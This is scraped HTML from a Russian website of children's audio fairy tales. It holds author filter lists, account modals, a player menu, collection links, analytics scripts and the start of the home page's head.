disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2025</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_2" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_2" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=volshebnye-pro_detej-a_k_ditrih&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" checked="" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=volshebnye-pro_detej-a_k_ditrih" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=volshebnye-pro_detej-a_k_ditrih&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1766570411"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> 